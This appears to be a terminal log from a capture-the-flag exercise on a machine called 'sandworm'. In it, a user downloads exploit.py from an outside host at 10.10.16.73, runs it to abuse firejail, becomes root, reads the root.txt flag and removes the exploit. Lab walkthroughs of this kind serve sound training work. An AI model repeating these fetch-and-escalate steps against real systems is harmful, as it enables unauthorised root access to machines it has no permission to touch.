 Connecting to 10.10.16.73:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7954 (7.8K) [text/x-python]
Saving to: ‘exploit.py’
exploit.py       100%[=========>]   7.77K  24.4KB/s    in 0.3s
2023-09-03 20:28:28 (24.4 KB/s) - ‘exploit.py’ saved [7954/7954]
atlas@sandworm:/dev/shm$ ls
exploit.py
atlas@sandworm:/dev/shm$ python3 exploit.py
/dev/shm/exploit.py needs to have the execute bit set for the exploi
t to work. Run `chmod +x /dev/shm/exploit.py` and try again.
atlas@sandworm:/dev/shm$ chmod +x exploit.py
atlas@sandworm:/dev/shm$ python3 exploit.py
You can now run 'firejail --join=25069' in another terminal to obtai
n a shell where 'sudo su -' should grant you a root shell.
. Check your Internet connection or proxy settings
Last login: Sun Sep  3 20:23:52 2023 from 10.10.16.73
atlas@sandworm:~$ firejail --join=25069
changing root to /proc/25069/root
Warning: cleaning all supplementary groups
Child process initialized in 5.68 ms
atlas@sandworm:~$ sudo su -
atlas is not in the sudoers file.  This incident will be reported.
atlas@sandworm:~$ su
root@sandworm:/home/atlas# cd
root@sandworm:~# ls
Cleanup  domain.crt  domain.csr  domain.key  root.txt
root@sandworm:~# cat root.txt
fba4c523a3e64cc24938752793f8da81
root@sandworm:~#
root@sandworm:~# rm /dev/shm/exploit.py
root@sandworm:~#